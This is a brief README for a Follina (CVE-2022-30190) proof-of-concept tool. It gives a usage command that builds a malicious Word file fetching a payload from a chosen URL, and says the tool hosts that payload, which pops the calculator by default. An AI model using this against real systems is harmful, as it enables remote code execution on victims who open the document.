## https://sploitus.com/exploit?id=66A7ADCB-1EAD-519B-9B1F-5694A2860BA1
# Follina-CVE-2022-30190 Proof of Concept by Nee
## Usage
```bash
python3 follina.py --payload-url "http://192.168.200.144:1337/pwn.html"
```
## What it does
- Creates a malicious word file which points to the payload url that you specify
- Hosts the default payload located in the web folder

Proof Of Concept Pops calc by default
> Feel free to make changes and push :)